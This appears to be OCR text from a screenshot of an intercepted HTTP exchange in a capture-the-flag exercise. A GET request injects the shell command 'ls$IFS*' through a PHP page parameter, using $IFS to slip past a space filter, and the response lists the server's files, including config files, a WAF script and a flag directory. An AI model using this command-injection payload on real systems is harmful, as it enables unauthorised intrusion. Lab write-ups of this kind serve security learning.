 Raw Params Headers Hex
GET /index.php?p=ls$IFS* HTTP/1.1
Host: 101.71.29.5:10024
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10024/user/user.php?id=5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
Connection: close
Raw Headers Hex HTML Render
string(7) "ls$IFS*"
header.php
index.php
config:
config.php
sys_config.php
waf.php
css:
bootstrap.css
bootstrap.min.css
bootswatch.less
bootswatch.min.css
help.css
index.css
variables.less
favicon:
1.jpg
1.php
2.jpg
3.jpg
4.jpg
logo.png
flag2333:
flag.php
js:
bootstrap.min.js
bootswatch.js
bsa.js
index.js
user:
favicon
logCheck.php
login.php
logout.php
reg.php
regCheck.php
user.php